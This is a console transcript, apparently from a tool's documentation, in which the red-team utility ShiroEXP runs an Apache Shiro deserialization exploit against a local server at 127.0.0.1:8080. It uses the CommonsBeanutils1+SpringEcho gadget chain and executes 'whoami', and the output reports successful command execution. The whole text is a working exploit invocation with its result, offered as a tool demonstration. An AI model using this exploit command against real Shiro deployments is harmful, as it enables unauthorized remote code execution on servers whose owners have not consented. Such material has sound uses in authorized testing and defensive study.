 C:\Tools\Red_Tools\ShiroEXP>"C:\Program Files\Java\jdk-1.8\bin\java.exe" -jar ShiroEXP.jar -u "http://127.0.0.1:8080" --
gadget CommonsBeanutils1+SpringEcho -c whoami
ShiroEXP
v1.0 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[INFO] 正在进行命令执行
[SUCC] 命令执行成功
----------
y5neko\y5neko
----------
C:\Tools\Red_Tools\ShiroEXP>